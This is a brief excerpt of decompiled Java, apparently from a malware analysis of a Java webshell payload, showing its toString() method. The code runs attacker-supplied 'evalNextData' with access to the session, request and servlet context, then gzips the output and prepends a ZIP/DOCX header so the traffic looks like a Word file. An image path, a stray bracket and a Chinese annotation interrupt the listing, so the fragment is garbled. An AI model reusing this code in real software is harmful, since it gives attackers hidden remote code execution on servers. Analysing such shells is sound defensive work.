 216
217 public String toString() {
218 String var1 = "";
219
220 try {
221 ByteArrayOutputStream var2 = this.outputStream == null ? new ByteArrayOutputStream() : this.outputStream;
222 if (this.parameterMap.get("evalNextData") != null) {
223 this.run();
224 this.requestData = (byte[])((byte[])((byte[])((byte[])this.parameterMap.get("evalNextData"))));
225 this.parameterMap.clear();
226 this.parameterMap.put("httpSession", this.httpSession);
227 this.parameterMap.put("servletRequest", this.servletRequest);
228 this.parameterMap.put("servletContext", this.servletContext);
229 this.formatParameter();
230 }
231
232 byte[] origenres = this.run();
233 if ((new String(origenres)).equals("ok")) {
234 origenres = "".getBytes();
])
235 } else {
核心逻辑
236 origenres = gzipE(origenres);
237 byte[] docx_h = new byte[]{80, 75, 3, 4, 20, 0, 6};
238 origenres = this.byteMerger(docx_h, origenres);
239 }
240
241 var2.write(origenres);
242 var1 = this.outputStream == null ? "" : "";
243 var2.close();
244 this.requestData = null;
245 } catch (Exception var5) {
246 }
247
248 this.parameterMap.clear();
249 return var1;
250 }